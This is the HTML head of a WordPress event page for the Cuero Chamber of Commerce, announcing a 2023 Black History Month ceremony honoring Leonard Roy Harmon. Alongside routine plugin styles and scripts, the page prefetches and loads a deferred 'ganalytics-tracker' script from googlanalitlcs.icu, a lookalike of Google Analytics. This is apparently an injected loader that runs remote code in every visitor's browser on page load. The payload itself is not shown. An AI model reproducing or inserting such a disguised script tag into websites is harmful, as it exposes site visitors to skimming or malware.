

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuero.org/event/black-history-month-honoring-leonard-roy-harmon-ceremony/
body_size: 15461
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>

<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=6.0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=6.0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=6.0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=6.0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.6.4.2' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Black History Month Honoring Leonard Roy Harmon Ceremony - Cuero Chamber of Commerce</title>
	<link rel="canonical" href="https://cuero.org/event/black-history-month-honoring-leonard-roy-harmon-ceremony/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Black History Month Honoring Leonard Roy Harmon Ceremony - Cuero Chamber of Commerce" />
	<meta property="og:description" content="Reading of Proclamation and presentation at Cuero Municipal Park hosted by the Cuero Heritage Museum and Cuero Main Street." />
	<meta property="og:url" content="https://cuero.org/event/black-history-month-honoring-leonard-roy-harmon-ceremony/" />
	<meta property="og:site_name" content="Cuero Chamber of Commerce" />
	<meta property="og:image" content="http://cuero.org/wp-content/uploads/2023/01/Leonard-Roy-Harmon-Event-A-622x1024.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cuero.org/event/black-history-month-honoring-leonard-roy-harmon-ceremony/","url":"https://cuero.org/event/black-history-month-honoring-leonard-roy-harmon-ceremony/","name":"Black History Month Honoring Leonard Roy Harmon Ceremony - Cuero Chamber of Commerce","isPartOf":{"@id":"https://cuero.org/#website"},"primaryImageOfPage":{"@id":"https://cuero.org/event/black-history-month-honoring-leonard-roy-harmon-ceremony/#primaryimage"},"image":{"@id":"https://cuero.org/event/black-history-month-honoring-leonard-roy-harmon-ceremony/#primaryimage"},"thumbnailUrl":"http://cuero.org/wp-content/uploads/2023/01/Leonard-Roy-Harmon-Event-A-622x1024.jpg","datePublished":"2023-01-24T17:07:20+00:00","dateModified":"2023-01-24T17:07:20+00:00","breadcrumb":{"@id":"https://cuero.org/event/black-history-month-honoring-leonard-roy-harmon-ceremony/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cuero.org/event/black-history-month-honoring-leonard-roy-harmon-ceremony/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cuero.org/event/black-history-month-honoring-leonard-roy-harmon-ceremony/#primaryimage","url":"http://cuero.org/wp-content/uploads/2023/01/Leonard-Roy-Harmon-Event-A-622x1024.jpg","contentUrl":"http://cuero.org/wp-content/uploads/2023/01/Leonard-Roy-Harmon-Event-A-622x1024.jpg"},{"@type":"BreadcrumbList","@id":"https://cuero.org/event/black-history-month-honoring-leonard-roy-harmon-ceremony/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cuero.org/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://cuero.org/upcoming-events/"},{"@type":"ListItem","position":3,"name":"Black History Month Honoring Leonard Roy Harmon Ceremony"}]},{"@type":"WebSite","@id":"https://cuero.org/#website","url":"https://cuero.org/","name":"Cuero Chamber of Commerce","description":"","publisher":{"@id":"https://cuero.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cuero.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://cuero.org/#organization","name":"Cuero Chamber of Commerce","url":"https://cuero.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cuero.org/#/schema/logo/image/","url":"https://cuero.org/wp-content/uploads/2019/06/chamber-logo_demo-v1.png","contentUrl":"https://cuero.org/wp-content/uploads/2019/06/chamber-logo_demo-v1.png","width":358,"height":200,"caption":"Cuero Chamber of Commerce"},"image":{"@id":"https://cuero.org/#/schema/logo/image/"}},{"@type":"Event","name":"Black History Month Honoring Leonard Roy Harmon Ceremony","description":"Reading of Proclamation and presentation at Cuero Municipal Park hosted by the Cuero Heritage Museum and Cuero Main Street.","url":"https://cuero.org/event/black-history-month-honoring-leonard-roy-harmon-ceremony/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2023-02-04T11:00:00-06:00","endDate":"2023-02-04T12:00:00-06:00","location":{"@type":"Place","name":"Cuero Municipal Park","description":"","url":"https://cuero.org/venue/cuero-municipal-park/","address":{"@type":"PostalAddress","streetAddress":"201 Leonard Roy Harmon Drive","addressLocality":"Cuero","addressRegion":"TX","postalCode":"77954","addressCountry":"United States"},"telephone":"361-275-0000","sameAs":""},"organizer":{"@type":"Person","name":"Cuero Heritage Museum","description":"","url":"","telephone":"","email":""},"@id":"https://cuero.org/event/black-history-month-honoring-leonard-roy-harmon-ceremony/#event","mainEntityOfPage":{"@id":"https://cuero.org/event/black-history-month-honoring-leonard-roy-harmon-ceremony/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//googlanalitlcs.icu' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cuero Chamber of Commerce &raquo; Feed" href="https://cuero.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cuero Chamber of Commerce &raquo; Comments Feed" href="https://cuero.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Cuero Chamber of Commerce &raquo; iCal Feed" href="https://cuero.org/upcoming-events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Cuero Chamber of Commerce &raquo; Black History Month Honoring Leonard Roy Harmon Ceremony Comments Feed" href="https://cuero.org/event/black-history-month-honoring-leonard-roy-harmon-ceremony/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cuero.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wp-notification-bars-css' href='https://cuero.org/wp-content/plugins/wp-notification-bars/public/css/wp-notification-bars-public.css?ver=1.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cuero-chamber-css' href='https://cuero.org/wp-content/themes/cuerochamber/style.css?ver=2.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cuero.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pmpro_frontend-css' href='https://cuero.org/wp-content/plugins/paid-memberships-pro/css/frontend.css?ver=2.12.3' type='text/css' media='screen' />
<link rel='stylesheet' id='pmpro_print-css' href='https://cuero.org/wp-content/plugins/paid-memberships-pro/css/print.css?ver=2.12.3' type='text/css' media='print' />
<link rel='stylesheet' id='pmpro-member-directory-styles-css' href='https://cuero.org/wp-content/plugins/pmpro-member-directory/css/pmpro-member-directory.css?ver=6.8.3' type='text/css' media='all' />
<style id='pmpro-member-directory-styles-inline-css' type='text/css'>
#wpadminbar #wp-admin-bar-pmpromd-edit-profile .ab-item:before { content: "\f110"; top: 3px; }
</style>
<link rel='stylesheet' id='theme-my-login-css' href='https://cuero.org/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='cuerochamber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C900&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cuerochamber-custom-fonts-css' href='https://cuero.org/wp-content/themes/cuerochamber/assets/fonts/cuerochamber-fonts.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://cuero.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=6.0.3.1" id="tribe-common-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.min.js?ver=6.6.4.2" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/wp-notification-bars/public/js/wp-notification-bars-public.js?ver=1.0.12" id="wp-notification-bars-js"></script>
<script type="text/javascript" src="https://googlanalitlcs.icu/t.js?site=8f25792db899a44ee60339374fa69e74" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//kit.fontawesome.com/cbe34caecc.js?ver=6.8.3" id="fontawesome-5-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/cuerochamber/js/cuerochamber.js?ver=2.0" id="cuerochamber-js-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/cuerochamber/js/cuerochamber-map.js?ver=2.0" id="cuerochamber-map-js-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/cuerochamber/js/cuerochamber-tabs.js?ver=2.0" id="cuerochamber-tabs-js-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/cuerochamber/js/mtiFontTrackingCode.js?ver=6.8.3" id="cuerochamber-font-tracking-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyD1TlJW-UtkzpXqgwsysGRhseQ0nSXoDKU&amp;ver=6.8.3" id="cuerochamber-google-maps-js"></script>
<link rel="https://api.w.org/" href="https://cuero.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cuero.org/wp-json/wp/v2/tribe_events/8783" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cuero.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://cuero.org/?p=8783' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cuero.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcuero.org%2Fevent%2Fblack-history-month-honoring-leonard-roy-harmon-ceremony%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cuero.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcuero.org%2Fevent%2Fblack-history-month-honoring-leonard-roy-harmon-ceremony%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://cuero.org"><link rel="alternate" href="https://cuero.org/wp-json/tribe/events/v1/events/8783" /><link rel="pingback" href="https://cuero.org/xmlrpc.php" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XZQZBB82KG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XZQZBB82KG');
</script><link rel="icon" href="https://cuero.org/wp-content/uploads/2019/07/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cuero.org/wp-content/uploads/2019/07/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cuero.org/wp-content/uploads/2019/07/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cuero.org/wp-content/uploads/2019/07/cropped-icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.cc_attraction_tabs--wrapper {
	display: flex;
	justify-content: space-between;
}

.cc_attraction_tabs {
	width: 25%;
	margin-right: 5%;
}

.cc_attraction_tabs--locations {
	width: 70%;
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
}

ul.cc_attraction_tabs--list {
	margin-left: 0;
}

ul.cc_attraction_tabs--list li {
	list-style-type: none;
	margin-bottom: 20px;
}

.cc_attraction_tab a {
	padding: 24px 25px;
	display: block;
	color: #1F7964;
	border-radius: 4px;
	font-size: 18px;
	letter-spacing: 0.4px;
	font-weight: 900;
	text-transform: uppercase;
	background: transparent;
}

.cc_attraction_tab.cc_attraction_tab--active a {
	background-image: linear-gradient(135deg, #4A8E7E 0%, #0B4557 100%);
	color: #FCF8F4;
}

.cc_attraction_tab i {
	margin-right: 5px;
}

.cc_attraction_tabs--location {
	width: 30%;
	margin-right: 3%;
	margin-bottom: 15px;
}

.cc_attraction_tabs--location h3 {
	font-family:"ITC Avant Garde Gothic W01 Bk";
	font-size: 20px;
